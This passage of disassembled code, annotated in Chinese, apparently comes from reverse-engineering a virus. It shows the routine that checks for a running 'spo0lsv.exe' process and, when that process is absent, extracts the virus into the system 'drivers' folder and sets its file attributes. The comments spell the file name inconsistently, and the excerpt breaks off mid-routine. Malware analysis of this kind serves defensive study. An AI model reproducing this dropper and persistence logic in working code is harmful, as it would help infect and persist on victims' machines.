 seg000:00408584 loc_408584: ; CODE XREF: CreateAndRunVir+3DC↑j
seg000:00408584 call CreateRunBat ; 该函数完成批处理文件的创建与运行过程
seg000:00408589 mov eax, offset aSpo0lsv_exe ; "spo0lsv.exe"
seg000:0040858E call sub_405458 ; 检查进程中是否存在"spcolsv.exe"
seg000:00408593 test al, al
seg000:00408595 jnz loc_40873A ; 根据返回结果，若"spcolsv.exe"存在，直接跳到程序退出流程
seg000:00408595 ;
seg000:00408595 ;
seg000:00408595 ; 若进程中不存在"spcolsv.exe",则从病毒文件中分离出病毒程序，重新
seg000:00408595 ; 在系统目录下创建"spcolsv.exe"程序
seg000:0040859B push 80h ; dwFileAttributes
seg000:004085A0 lea eax, [ebp+var_40C]
seg000:004085A6 call GetSystemPath
seg000:004085AB push [ebp+var_40C]
seg000:004085B1 push offset aDrivers ; "drivers\\"
seg000:004085B6 push offset aSpo0lsv_exe ; "spo0lsv.exe"
seg000:004085BB lea eax, [ebp+var_408]
seg000:004085C1 mov edx, 3
seg000:004085C6 call CatStrStr
seg000:004085CB mov eax, [ebp+var_408]
这里的代码和前面的重复
seg000:004085D1 call CheckStr
seg000:004085D6 push eax ; lpFileName
seg000:004085D7 call j_SetFileAttributesA
seg000:004085DC push 1 ; dwMilliseconds
seg000:004085DE call j_Sleep
seg000:004085E3 lea eax, [ebp+uCmdShow]
seg000:004085E9 call GetSystemPath
seg000:004085EE push [ebp+uCmdShow] ; uCmdShow
seg000:004085F4 push offset aDrivers ; "drivers\\"
seg000:004085F9 push offset aSpo0lsv_exe ; "spo0lsv.exe"
seg000:004085FE lea eax, [ebp+var_410]
seg000:00408604 mov edx, 3